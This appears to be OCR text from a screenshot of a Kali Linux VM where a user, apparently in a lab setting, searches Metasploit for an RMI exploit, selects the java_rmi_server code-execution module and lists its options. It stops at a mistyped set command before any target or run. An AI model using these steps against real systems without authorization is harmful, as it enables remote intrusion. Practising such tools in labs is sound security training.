 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
06:04 PM
kali@kali: ~
File Actions Edit View Help
Trash
https://metasploit.com
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
File System
msf5 > search rmiregistry
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent No Java RMI Server Insecur
e Default Configuration Java Code Execution
msf5 > use exploit/multi/misc/java_rmi_server
msf5 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
ated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_rmi_server) > set RH
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
Right Ctrl
6:04 PM
4/12/2020